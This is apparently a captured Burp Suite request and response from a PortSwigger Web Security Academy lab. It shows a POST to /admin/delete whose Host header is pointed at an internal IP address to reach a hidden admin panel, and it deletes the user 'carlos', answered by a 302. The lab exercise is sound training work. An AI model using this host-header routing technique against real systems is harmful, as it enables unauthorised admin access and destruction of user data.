 Request
Pretty Raw Hex \n
1 POST
https://0a6b006604e20bed8338dcc1002d00a3.web-security-academy.net/admin
/delete HTTP/2
2 Host: 192.168.0.152
3 Cookie: session=QrMfwRw08UzwyFzoRkAE01RF2kRRweBZ; _lab=
47%7cMC0CFQCKluu4xzJ2%2fqLeys%2bFwTlmHDuqJAIUIdiTydaa9PreRnJTzI0amVxlXa
seE27CpLdbbQ%2bVXvLbsXQgCwqMijtzQmpWT8a6M2N6wrqZt%2fYyKAFS4GaZzLCq0197N
UPZ9CABcAoGWt0CCuvfCrQhiiffYGHCfMNXqJ6Lxmf80Rdz
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0a6b006604e20bed8338dcc1002d00a3.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6b006604e20bed8338dcc1002d00a3.web-security-academy.net/admin
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=vpApeybckEXnksVQd58zuukTxiBj7ydS&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6